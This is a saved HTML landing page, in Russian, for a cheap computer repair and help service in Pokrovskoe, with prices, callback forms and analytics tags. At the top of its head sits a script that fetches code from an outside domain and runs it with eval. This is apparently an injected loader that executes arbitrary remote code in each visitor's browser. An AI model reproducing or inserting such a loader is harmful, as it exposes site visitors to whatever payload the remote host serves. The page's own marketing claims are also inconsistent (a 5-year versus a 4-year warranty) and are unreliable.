

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C/%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5
body_size: 7356
content:
<!DOCTYPE HTML>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33497", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<meta property="og:url" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/компьютерная_помощь/Покровское" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content="Экономный сервисный центр по ремонту и компьютерной помощи  Покровское  - Контактная информация" />
        <meta property="og:description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Покровское." />
        <meta property="og:image" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/img/hero/hero-home-3.jpg" />
        <meta property="og:locale" content="ru_RU" />
        <meta property="og:site_name" content="Экономный сервисный центр" />
        <meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Покровское.">
		<meta name="twitter:title" content="Экономный сервисный центр по ремонту и компьютерной помощи  Покровское  - Контактная информация" />
		<meta name="twitter:image" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/img/hero/hero-home-3.jpg" />
        <meta name="keywords" content="Экономный,сервисный,центр,по,ремонту,и,компьютерной,помощи,,Покровское,,-,Контактная,информация" />
        <link rel="canonical" href="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%2F%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B5"/>
        <title>Экономный сервисный центр по ремонту и компьютерной помощи  Покровское  - Контактная информация</title>
<meta name="description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Покровское."><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(47677996, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
   
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47677996" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'b815c21f4afc944ca720fcc58fe38b9e');
</script></head>
	
<body class="home">
    
		<div class="tel-buttons">				
	<a href="tel:+74951203626" class="tel-buttons__btn">				
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="tel-buttons__icon">			
			<path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z" class=""></path>		
		</svg>			
	</a>				
	<a href="https://t.me/AuthorizedSC" class="tel-buttons__btn tel-buttons__btn--tel">				
		<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="70" height="70" viewBox="0 0 33 33"><defs><linearGradient id="a" x1="6.15" x2="26.78" y1="29.42" y2="3.67" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#1482c0"/><stop offset="1" stop-color="#29a4d0"/></linearGradient></defs><path d="M16.5 0C25.61 0 33 7.39 33 16.5S25.61 33 16.5 33 0 25.61 0 16.5 7.39 0 16.5 0Zm5.69 23.23c.3-.93 1.73-10.21 1.9-12.04.05-.55-.12-.92-.46-1.09-.41-.2-1.03-.1-1.74.16-.98.35-13.47 5.66-14.19 5.96-.68.29-1.33.61-1.33 1.07 0 .32.19.5.72.69.55.2 1.93.61 2.75.84.79.22 1.68.03 2.18-.28.53-.33 6.68-4.44 7.12-4.8.44-.36.79.1.43.46-.36.36-4.58 4.45-5.13 5.02-.68.69-.2 1.4.26 1.69.52.33 4.24 2.82 4.8 3.22.56.4 1.13.58 1.65.58s.79-.69 1.05-1.48Z" style="fill:url(#a);stroke-width:0"/></svg>			
	</a>				
</div>	
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Экономный сервисный центр</title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="../../data/css/style.css?2">
</head>
<body>
    <div class="clear"></div>
    <div style="position:fixed; display: none; width: 100%; height:100%; z-index: 2; overflow: scroll; background: yellow;">
        <div style="padding: 20px;">
            <b>Соглашение</b><br /><br />
        </div>
    </div>
    <div class="clear"></div>
    <div class="bl_discriptor_prod_bokov">
        <div class="bl_discriptor_ogran_bokov">
            <div class="bl_discriptor_main">


                <div class="bl-discriptor-logo"><span class="logo_write">Экономный сервисный центр</span></div>

                <div class="bl-discriptor-slogan"></div>

                <div class="bl-discriptor-phone">
                    <span class="phone_num"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +7(495)120-36-26">+7(495)120-36-26</a></span>
                    <span class="time_work">с 08:00 до 22:00 (без выходных)</span>
                </div>

            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="bl_shapka1_prod_bokov">
        <div class="bl_shapka1_ogran_bokov">
            <div class="bl_shapka1_main">

                <div class="bl_shapka1_zagolovok">
                    <div class="otstup_zagolovok_one"></div>

                    <div class="jc_center">
                        <div class="aic">
                            <div class="hh1 shirinahh1_short"></div>
                            <div class="otstup_zagolovok_two"></div>
                            <h1 class="hh3 hh3_title">Компьютерная помощь Покровское</h1><br>       
                            <div class="hh3">Ниже цен не найти!</div>       
                        </div>
                    </div>

                    <div class="otstup_zagolovok_three"></div>
                </div>


                <div class="bl_shapka1_foto">
                    <div class="ramka_mob_foto">
                        <img class="foto_kartinka" src="../../data/img/comp_help.png" alt="Компьютерная помощь Покровское" title="Компьютерная помощь Покровское">
                    </div>
                </div>

                
                <div class="bl_shapka1_bulets">

                    <div class="bulet_otstup_gorizont_verh"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item1"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Выезд и диагностика - Бесплатно</div>


                    <div class="bulet_otstup_gorizont"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item2"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Ремонт за 1 день</div>


                    <div class="bulet_otstup_gorizont"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item3"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Выезд мастера за 30 минут</div>


                    <div class="bulet_otstup_gorizont_niz"></div>
                </div>


            </div>
        </div>
    </div>


    <div class="clear"></div>

    <div class="clear"></div>

    <div class="bl_forma_black_main">
        <div class="back_white">
            <h2>Акция - экономные часы!</h2>
            <h2>cкидка 20%</h2>
            <div class="cd-wrapper">
                <div id="cd"></div>
                <div class="d">
                    <div>Дни</div>
                    <div>Часы</div>
                    <div>Минуты</div>
                    <div>Секунды</div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <div class="bl_forma_black_prod_bokov">
        <div class="bl_forma_black_ogran_bokov">
            <div class="bl_forma_black_main">

                <br /><br />
                <h3>Узнать стоимость прямо сейчас</h3>
                <br /><br />                <form method="post" id="formIDnum1">
                    <div class="form1_block_short">
                        <div class="form1pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone1" placeholder="+7 (___) ___ __ __"></div>
                        <div class="form1otstup"></div>
                        <div class="form1btn">
                            <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Узнать стоимость">Узнать стоимость</button>
                        </div>
                    </div>
                </form>
                <br /><br /><br />

                <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                <br /><br /><br />
            </div></div></div>  
            

            <div class="clear"></div>



            <div class="bl_price1_prod_bokov">
                <div class="bl_price1_ogran_bokov">
                    <div class="bl_price1_main">



                        <div class="br_vereh"></div>

                        ﻿<h2>Цены на ремонт</h2>


                        <div class="br_vereh"></div>


                        <div class="price_karkas">
                            <div class="price-list">
                                <table>
                                                                    <tr><th class="price-shapka">Вид работ</th><th class="cena_black">Стоимость, руб<span class="price-zvezd">*</span></th></tr>
                                <tr class="price-line-0"><td class="price-text">Выезд мастера</td><td class="cena_black">Бесплатно</td></tr>
                                <tr class="price-line-1"><td class="price-text">Диагностика</td><td class="cena_black">Бесплатно</td></tr>
                                <tr class="price-line-0"><td class="price-text">Другие неисправности</td><td class="cena_black">от 250 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Ремонт компьютеров</td><td class="cena_black">от 250 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Ремонт ноутбуков</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Установка Windows</td><td class="cena_black">от 450 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Установка других ОС</td><td class="cena_black">от 450 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Установка антивируса</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Установка программ</td><td class="cena_black">от 200 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Удаление вирусов</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Замена комплектующих компьютера</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Замена комплектующих ноутбука</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Оптимизация ноутбука/компьютера</td><td class="cena_black">от 600 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Чистка ноутбука/компьютера от пыли и замена термо-пасты</td><td class="cena_black">от 600 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Настройка Wi-Fi роутеров</td><td class="cena_black">от 700 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Сборка компьютеров</td><td class="cena_black">от 500 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Восстановление данных</td><td class="cena_black">от 400 р.</td></tr>
                                </table>
                            </div>
                        </div>                      <div class="br_niz"></div>

                    </div></div></div>


                    <div class="clear"></div>

                    <div class="bl_forma_black_prod_bokov">
                        <div class="bl_forma_black_ogran_bokov">
                            <div class="bl_forma_black_main">


                                <br /><br /><br />
                                <h3>Не нашли нужную услугу в списке?</h3>
                                <br /><br /><br />
                                <span class="perezvonim_black_fon">Уточним стоимость нужной вам услуги</span>
                                <br /><br /><br /><br />
                                <form method="post" id="formIDnum3">
                                    <div class="form2_block_long">
                                        <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone3" placeholder="+7 (___) ___ __ __"/></div>
                                        <div class="form2otstup"></div>
                                        <div class="form2btn">
                                            <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Уточнить стоимость">Уточнить стоимость</button>
                                        </div>
                                    </div>
                                </form>



                                <br /><br /><br />
                                <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                <br /><br /><br />


                            </div></div></div>
                            <div class="clear"></div>



                            <div class="bl_preimushestva1_prod_bokov">
                                <div class="bl_preimushestva1_ogran_bokov">
                                    <div class="bl_preimushestva1_main">


                                        <br /><br /><br />
                                        <h2>Почему у нас такие <span class="videlen">низкие цены</span>?</h2>                                       <div class="br_vereh"></div>


                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka repairs"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Запчасти от производителя по оптовым ценам<br />
                                                <span class="icon_podopisanie">Мы покупаем запчасти у заводов-изготовителей по партнерским ценам со скидками</span>
                                            </div></div>
                                        </div>


                                        <div class="icon_otstup_gorizont"></div>

                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka clients"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Очень большая база постоянных клиентов<br />
                                                <span class="icon_podopisanie">Клиентская база, накопленная за 14 лет работы с 2003 года</span>
                                            </div></div>
                                        </div>


                                        <div class="icon_otstup_gorizont"></div>

                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka reccomend"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Более 75% клиентов приходят по рекомендации<br />
                                                <span class="icon_podopisanie">Большинство новых клиентов обращаются к нам по рекомендации своих друзей и знакомых</span>
                                            </div></div>
                                        </div>


                                        <div class="br_vereh"></div>


                                        <div class="br_sred"></div>

                                        

                                        <div class="br_small"></div>
                                        <div class="br_sred"></div>


                                        <div class="br_niz"></div>                                  </div></div></div>                                  <div class="clear"></div>


                                        <div class="bl_okompanyy1_prod_bokov">
                                            <div class="bl_okompanyy1_ogran_bokov">
                                                <div class="bl_okompanyy1_main">
                                                    <div class="okompanyy1_otstup_gorizont_vereh"></div>                                                <div class="promej_pic_left"></div>
                                                    <div class="blok_pic">
                                                        <div class="okompanyy1_pict">
                                                            <div class="picverh"></div>
                                                            <div class="picleft"></div>
                                                            <div class="okompanyy1_kartinka"></div>
                                                            <div class="picright"></div>
                                                            <div class="picniz"></div>
                                                        </div>
                                                        <div class="okompanyy1_content">
                                                            <div class="txtverh"></div>
                                                            <div class="txtleft"></div>
                                                            <div class="okompanyy1_text">
                                                                <div class="okompanyy1_zag">Гарантия 5 лет</div>
                                                                <div class="okompanyy1_text_pic_mob1"></div>
                                                                <div>
                                                                    <br />
                                                                    <ul class="okompanyy1_ul">
                                                                        <li>Официальная фирменная гарантия</li>
                                                                        <li>После ремонта вы получаете гарантийный талон</li>
                                                                        <li>Бесплатно починим по гарантии в тот же день</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            <div class="txtright"></div>
                                                            <div class="txtniz"></div>
                                                        </div>
                                                    </div>
                                                    <div class="promej_pic_right"></div>


                                                    <div class="okompanyy1_otstup_gorizont"></div>

                                                    <div class="promej_pic_left"></div>
                                                    <div class="blok_pic">
                                                        <div class="okompanyy1_pict">
                                                            <div class="picverh"></div>
                                                            <div class="picleft"></div>
                                                            <div class="okompanyy1_kartinka2"></div>
                                                            <div class="picright"></div>
                                                            <div class="picniz"></div>
                                                        </div>
                                                        <div class="okompanyy1_content">
                                                            <div class="txtverh"></div>
                                                            <div class="txtleft"></div>
                                                            <div class="okompanyy1_text">
                                                                <div class="okompanyy1_zag">Ремонт за 1 день</div>
                                                                <div class="okompanyy1_text_pic_mob1"></div>
                                                                <div>
                                                                    <br />
                                                                    <ul class="okompanyy1_ul">
                                                                        <li>Мастер приедет в течение 30 минут!</li>
                                                                        <li>Более 5000 запчастей всегда в наличии</li>
                                                                        <li>95% ремонтов выполняется в день обращения</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            <div class="txtright"></div>
                                                            <div class="txtniz"></div>
                                                        </div>
                                                    </div>
                                                    <div class="promej_pic_right"></div>
                                                    <div class="okompanyy1_otstup_gorizont_niz"></div>

                                                </div></div></div>

                                                <div class="clear"></div>


                                                <div class="bl_preimushestva1_prod_bokov">
                                                    <div class="bl_preimushestva1_ogran_bokov">
                                                        <div class="bl_preimushestva1_main">


                                                            <br /><br /><br />
                                                            <h2>Обратившись к нам, <span class="videlen">вы получите:</span></h2>


                                                            <div class="br_vereh"></div>


                                                            <div class="icon_galka num num_one"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Бесплатную диагностику + Бесплатный выезд<br />
                                                                    <span class="icon_podopisanie">Вы бесплатно узнаете точную причину поломки</span>
                                                                </div></div>
                                                            </div>



                                                            <div class="icon_otstup_gorizont"></div>

                                                            <div class="icon_galka num num_two"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Даём гарантию 4 года<br />
                                                                    <span class="icon_podopisanie">Мы ремонтируем на совесть, поэтому даём гарантию 4 года</span>
                                                                </div></div>
                                                            </div>


                                                            <div class="icon_otstup_gorizont"></div>

                                                            <div class="icon_galka num num_three"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Официальный договор и гарантийный талон<br />
                                                                    <span class="icon_podopisanie">Гарантия подтверждена документально</span>
                                                                </div></div>
                                                            </div>


                                                            <div class="br_niz"></div>


                                                        </div></div></div>
                                                        <div class="clear"></div>

                                                        <div class="bl_forma_black_prod_bokov">
                                                            <div class="bl_forma_black_ogran_bokov">
                                                                <div class="bl_forma_black_main">



                                                                    <br /><br /><br />
                                                                    <h3>Получите бесплатную диагностику</h3>
                                                                    <br /><br /><br />





                                                                    <form method="post" id="formIDnum2">
                                                                        <div class="form2_block_long">
                                                                            <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone2" placeholder="+7 (___) ___ __ __"/></div>
                                                                            <div class="form2otstup"></div>
                                                                            <div class="form2btn">
                                                                                <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Узнать стоимость">Получить диагностику</button>
                                                                            </div>
                                                                        </div>
                                                                    </form>                                                             <br /><br />
                                                                    <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                                                    <br /><br /><br />



                                                                </div></div></div>

                                                                <div class="clear"></div>


                                                                <div class="bl_preimushestva1_prod_bokov">
                                                                    <div class="bl_preimushestva1_ogran_bokov">
                                                                        <div class="bl_preimushestva1_main">


                                                                            <br /><br /><br />
                                                                            <h2>Почему <span class="white">37960</span> клиентов доверились нам:</h2>



                                                                            <div class="br_vereh"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka equipment"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Полностью обустроенный сервисный центр<br />
                                                                                    <span class="icon_podopisanie">Профессиональное оборудование: инфракрасные паяльные станции, осциллографы, микроскопы</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka company"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Мы работаем более 14 лет<br />
                                                                                    <span class="icon_podopisanie">Занимаем место на рынке с 2003 года, у нас очень большая база постоянных клиентов</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka repair_parts"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Запчасти напрямую от производителя<br />
                                                                                    <span class="icon_podopisanie">Прямые поставки запчасти с заводов-изготовителей по партнерским ценам со скидками</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka stock"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Все запчасти в наличии<br />
                                                                                    <span class="icon_podopisanie">На нашем складе в наличии более 7000 наименований запчастей</span>
                                                                                </div></div>
                                                                            </div>



                                                                            <div class="br_niz"></div>



                                                                        </div></div></div>                                                                  <div class="clear"></div>



                                                                        <div class="bl_forma_black_prod_bokov">
                                                                            <div class="bl_forma_black_ogran_bokov">
                                                                                <div class="bl_forma_black_main">

                                                                                    <div class="otstup_consult1"></div>

                                                                                    <h3>Получите бесплатную консультацию</h3>
                                                                                    <div class="otstup_consult2"></div>
                                                                                    <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                                                                    <div class="otstup_consult2"></div>


                                                                                    <form method="post" id="formIDnum4">
                                                                                        <div class="form2_block_long">
                                                                                            <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone4" placeholder="+7 (___) ___ __ __"/></div>
                                                                                            <div class="form2otstup"></div>
                                                                                            <div class="form2btn">
                                                                                                <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Получить консультацию">Получить консультацию</button>
                                                                                            </div>
                                                                                        </div>
                                                                                    </form><br /><br /><br />



                                                                                </div></div></div>
                                                                                <div class="clear"></div>                                                                           <div class="bl_footer1_prod_bokov">
                                                                                    <div class="bl_footer1_ogran_bokov">
                                                                                        <div class="bl_footer1_main">


                                                                                            <div class="bl_footer1_logo">
                                                                                                <div class="jc_center"><div class="blue_footer">Начните экономить вместе с нами</div></div>
                                                                                            </div>

                                                                                            <div class="bl_footer1_promujutok">

                                                                                            </div>

                                                                                            <div class="bl_footer1_contacts">
                                                                                                <div class="bl_footer1_otstup_verh"></div>
                                                                                                <div class="bl_footer1_zvonite">Звоните прямо сейчас﻿                                                                                           </div>
                                                                                                <span class="bl_footer1_number"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +7(495)120-36-26">+7(495)120-36-26</a></span>
                                                                                                <div class="bl_footer1_time"></div>
                                                                                                <div class="bl_footer1_otstup_niz"></div>
                                                                                            </div>


                                                                                        </div></div></div>

                                                                                        <div class="botcall-fix"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +74951203626">Позвонить нам</a></div><script src="../../data/js/jquery-3.3.1.min.js"></script><script src="/data/js/jquery.mask.js"></script><script>$("input[type='tel']").mask("+7 (999) 999 99 99");</script>
                                                                                        <script src="../../data/js/counter.js"></script>
                                                                                        <script>
                                                                                            $(function() {
                                                                                                $("#cd").countdown({
                                                                                                    startTime: "00:01:49:27"
                                                                                                });
                                                                                            });
                                                                                        </script>
</body>
</html><p style="text-align:center; margin:10px,0;">ООО "Рембыттехника" ИНН 5042006170, ОГРН 1025005329942. 141304, Московская обл., г. Сергиев Пасад пр-кт Красной Армии д 4а</p>
</body>
</html>